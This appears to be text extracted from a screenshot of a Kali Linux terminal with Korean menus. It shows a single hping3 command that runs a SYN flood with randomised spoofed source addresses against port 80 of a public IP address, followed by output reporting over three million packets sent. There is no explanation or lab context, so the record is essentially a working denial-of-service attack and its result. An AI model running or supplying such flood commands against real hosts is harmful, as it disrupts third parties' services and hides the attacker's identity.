 root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
root@kali:~# hping3 172.217.26.10 -S --flood --rand-source -p 80
HPING 172.217.26.10 (eth0 172.217.26.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.217.26.10 hping statistic ---
3642902 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#